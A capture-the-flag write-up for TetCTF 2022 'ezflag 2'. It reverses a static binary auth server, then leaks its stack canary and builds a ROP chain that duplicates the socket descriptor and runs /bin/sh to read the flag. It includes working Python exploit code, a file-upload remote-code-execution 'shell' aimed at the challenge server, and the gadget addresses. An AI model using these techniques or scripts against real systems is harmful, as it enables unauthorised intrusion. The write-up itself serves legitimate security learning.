Table of Contents

TetCTF 2022 - ezflag 2

by Darin Mao on 1/7/2022

Ezflag was a two-part series from TetCTF 2022. The second involved a pretty basic ROP, but in a rather uncommon environment.

Ezflag level 1

I was AFK while people were solving this, so I’m not familiar with the details. Essentially, it’s a web server running CGI, and uploading a file named wtmoo.p./y gives arbitrary Python execution. My teammate gave me a handy script that behaves like a shell.

import requests

while True:

x = input("> ")

r = requests.post("http://18.191.117.63:9090", auth=requests.auth.HTTPBasicAuth("admin", "admin"), files={"file": ("wtmoo.p./y", f"import os; os.system({x!r})")})

print(r.text)The second flag is only readable by the user daemon. There’s an auth server running under that user that we’ll probably have to exploit. Fortunately, a misconfiguration caused this file to be unreadable, allowing me enough time to un-AFK and snipe my teammates.

Jokes aside, they gave me a few scripts to start with that were quite helpful.

wtmoo.py

import socket

import base64

print("lmaooo")

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(('127.0.0.1', 4444))

s.settimeout(5)

s.send(b"admin\nadmin$'\"\n")

try:

print("wtf", s.recv(256))

except Exception as e:

print("huh", e)

s.close()

print("done xd")upload.py

import requests

def upload_file(x):

r = requests.post("http://18.191.117.63:9090", auth=requests.auth.HTTPBasicAuth("admin", "admin"), files={"file": ("wtmoo.p./y", x)})

return r

r = upload_file(open("wtmoo.py", "rb"))

print(r.text)I also added a upload_file(b'pepega') at the end because other people can just read your exploits (yikes).

Reversing

We can download the file by using our “shell” to copy it to the uploads folder, then downloading like normal. It’s a static-linked and stripped binary, so it’s pretty large and takes a long time to analyze. But static-linked binaries also have lots of handy gadgets :oyes:

Function Signatures

Function signatures can help recognize library functions in static-linked and stripped binaries. There is a good LiveOverflow video on the subject. I grabbed the libc6_2.31-0ubuntu9_amd64.sig signatures (love u stong <3) and applied them as shown in the video.

Function signatures aren’t perfect, but it’s a good starting point. Following entry into main at 0x401780, we can start reversing.

Identifying More Symbols



The syscall wrappers are easy to identify. For example, this function obviously just immediately invokes syscall 0x29, which is SYS_socket. We know the function’s signature is int socket(int domain, int type, int protocol), so we can edit it accordingly.

The function called at 0x4017e7 receives "127.0.0.1" as an argument, so it is most likely inet_addr. Using this guide as a reference, we can pretty easily determine what this code is doing.

Idenfitying Arguments

There’s often calls like socket(2, 1, 0). How do we determine what these constants mean? The easiest way I know of is to just use strace.

...

socket(AF_INET, SOCK_STREAM, IPPROTO_IP) = 3

...If there’s an easier way to do this, please let me know!

Full Source

Here’s the full source, after renaming, retyping, and some rewriting.

#include <arpa/inet.h>

#include <sys/socket.h>

#include <stdlib.h>

#include <stdio.h>

#include <string.h>

#include <unistd.h>

int check_auth(char *input) {

char username[8];

char password[8];

char *c;

c = username;

while (*input != '\n') {

*c++ = *input++;

}

*c = 0;

input++;

c = password;

while (*input != '\n') {

*c++ = *input++;

}

*c = 0;

if (strcmp(username, "admin") == 0 && strcmp(password, "admin") == 0) {

return 1;

}

return 0;

}

void handler(int sockfd) {

char buf[256];

recv(sockfd, buf, sizeof(buf), 0);

if (check_auth(buf)) {

buf[0] = 'Y';

} else {

buf[0] = 'N';

}

send(sockfd, buf, sizeof(buf), 0);

}

int main() {

int serverfd;

int sockfd;

struct sockaddr_in address;

struct sockaddr_in client;

int client_len;

serverfd = socket(AF_INET, SOCK_STREAM, IPPROTO_IP);

if (serverfd > -1) {

puts("[+]Server Socket is created.");

address.sin_family = AF_INET;

address.sin_port = htons(4444);

address.sin_addr.s_addr = inet_addr("127.0.0.1");

if (bind(serverfd, &address, sizeof(address)) > -1) {

printf("[+]Bind to port %d\n", 4444);

if (listen(serverfd, 10) == 0) {

puts("[+]Listening....");

} else {

puts("[-]Error in binding.");

}

while (1) {

sockfd = accept(serverfd, &client, &client_len);

if (sockfd < 0) {

exit(EXIT_FAILURE);

}

printf("Connection accepted from %s:%d\n",

inet_ntoa(client.sin_addr), ntohs(client.sin_port));

if (fork() == 0) {

break;

}

}

close(serverfd);

handler(sockfd);

close(sockfd);

}

puts("[-]Error in binding.");

exit(EXIT_FAILURE);

}

puts("[-]Error in connection.");

exit(EXIT_FAILURE);

}Exploiting

We can see that our input is stored on a stack buffer. There is no overflow in handler, but this string is passed to check_auth, which copies characters until the newline into tiny stack buffers! In fact, if you just run the server and nc to it, typing in anything results in a *** stack smashing detected *** because the second newline isn’t even there, making the program copy characters indefinitely (until a newline shows up in memory by chance).

tfw no pwntools

The environment we’re running our solve script under is a little strange. Remember, it’s uploaded to a server and executed there, so we don’t have access to any Python modules besides the builtin ones. No worries, though—we can get a few primitives going.

import socket

import struct

p64 = lambda x: struct.pack('<Q', x)

def connect():

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

s.connect(('127.0.0.1', 4444))

return sLeaking the Stack Canary

The presence of a stack canary is problematic. However, since this is a forking server, all connections will have the same canary! If we could find a way to leak the canary, then we would know its value for future connections as well.

The typical solution here is to do a partial overwrite of the canary, overwriting a single byte until the program does not crash. This would leak a single byte of the canary, and then each byte oculd be leaked in a similar fashion. Unfortunately, the server puts a NULL byte after the username and password, so we can not control the last byte written. We’ll have to look for a different way.

The solution here is much easier. Notice how 256 bytes are sent back to us regardless of how much we input. What’s sent back to us?

$ echo -ne 'admin\nadmin\n' | nc localhost 4444 | xxd

00000000: 5964 6d69 6e0a 6164 6d69 6e0a 93dd 5462 Ydmin.admin...Tb

00000010: b029 082b ff7f 0000 2b08 0000 0000 0000 .).+....+.......

00000020: 0300 0000 0000 0000 b029 082b ff7f 0000 .........).+....

00000030: 9c29 082b ff7f 0000 8860 4900 0000 0000 .).+.....`I.....

00000040: 0400 0000 0000 0000 88c6 4400 0000 0000 ..........D.....

00000050: 2000 0000 3000 0000 9029 082b ff7f 0000 ...0....).+....

00000060: d028 082b ff7f 0000 002a 5a23 93dd 5462 .(.+.....*Z#..Tb

00000070: 7f00 0000 0000 0000 0000 0000 0000 0000 ................

00000080: 4868 f400 0000 0000 2b08 0000 0000 0000 Hh......+.......

00000090: 249c 4900 0000 0000 0028 082b ff7f 0000 $.I......(.+....

000000a0: 802b 4c00 0000 0000 0a00 0000 0000 0000 .+L.............

000000b0: 2013 4c00 0000 0000 7260 4900 0000 0000 .L.....r`I.....

000000c0: 402f 4c00 0000 0000 1810 4c00 0000 0000 @/L.......L.....

000000d0: 0000 0000 0000 0000 036d 4100 0000 0000 .........mA.....

000000e0: 1000 0000 0000 0000 2013 4c00 0000 0000 ........ .L.....

000000f0: 2b08 0000 0000 0000 0000 0000 0000 0000 +...............Aha, the eight bytes starting at 0x68 look like the canary! There’s the characteristic NULL byte in front, followed by seven random bytes. Verifying that this is, in fact, the canary is left as an exercise to the reader. Connecting a few times, it seems like the canary being at this location is consistent across connections.

s = connect()

s.send(b'admin\nadmin\n')

deet = s.recv(0x100)

canary = deet[0x68:0x70]

print(canary.hex())

s.close()ROP Chain

Now that we have the stack canary, we can proceed with a ROP chain. Since the binary is static-linked, there’s plenty of good gadgets to abuse. I won’t go over most of the details, since there’s already a boat-load of good ROP tutorials out there. But, the ROP chain itself is a little more interesting than the usual execve("/bin/sh", 0, 0).

The problem here is that we’re exploiting through a socket, so just popping a shell wouldn’t give us access to it through sockfd. There’s also limited space—256 bytes, minus the offset to the return address—so we can’t do an open-read-write to our socket. Even if we could, sockfd is unknown to us.

We’ll tackle that last problem first. Looking at the disassembly, we can see that handler stores sockfd in ebp, after which it isn’t touched by check_auth. This means that, when our ROP chain executes (instead of check_auth returning), we have the value of sockfd in ebp. But how can we get it?

0x0000000000414cf3 : mov rdi, rbp ; call raxThis gadget does exactly what we need! As long as we can set rax to some pop; ret gadget, then everything is okay.

Now, let’s fix our file descriptors. The syscall we need is dup2.

The

dup()system call creates a copy of the file descriptoroldfd, using the lowest-numbered unused file descriptor for the new descriptor.After a successful return, the old and new file descriptors may be used interchangeably.

dup2(): Thedup2()system call performs the same task asdup(), but instead of using the lowest-numbered unused file descriptor, it uses the file descriptor number specified innewfd. If the file descriptornewfdwas previously open, it is silently closed before being reused.

So what we’re going to need is basically

dup2(sockfd, STDIN_FILENO);

dup2(sockfd, STDOUT_FILENO);Hey! That mov rdi, rbp gadget does exactly what we need, since sockfd is the first argument here. Once we execve("/bin/sh", 0, 0), we’ll have access to both stdin and stdout through our socket. Then, we simply send over a cat /flag2\n.

Here’s my code:

buf = 0x4c3900 # some place in BSS where we can store "/bin/sh"

rax = 0x4497a7 # pop rax ; ret

rdi = 0x4018d1 # pop rdi ; ret

rsi = 0x40f67e # pop rsi ; ret

rdx = 0x40176f # pop rdx ; ret

www = 0x433e33 # mov qword ptr [rdi], rdx ; ret

sys = 0x417164 # syscall ; ret

rbp = 0x414cf3 # mov rdi, rbp ; call rax

chain = p64(rax) + p64(rax) + p64(rbp) # mov rdi, sockfd

chain += p64(rsi) + p64(0) + p64(rax) + p64(33) + p64(sys) # dup2(sockfd, 0)

chain += p64(rsi) + p64(1) + p64(rax) + p64(33) + p64(sys) # dup2(sockfd, 1)

chain += p64(rdi) + p64(buf) + p64(rdx) + b'/bin/sh\0' + p64(www) # write "/bin/sh" to buf

chain += p64(rsi) + p64(0) + p64(rdx) + p64(0) + p64(rax) + p64(59) + p64(sys) # execve("/bin/sh", 0, 0)

s = connect()

s.send(b'\n' + b'A'*0x18 + canary + b'A'*8 + chain + b'\n')

time.sleep(0.5) # make sure we're executing /bin/sh

s.send(b'cat /flag2\n')

print(s.recv(512).decode())We can test locally, and send it to the server with upload.py.

$ python3 wtmoo.py

00a7ae2f831cdbc5

ginkoid

$ python3 upload.py

0095c810051910ba

TetCTF{cc17b4cd7d2e4cb0af9ef992e472b3ab}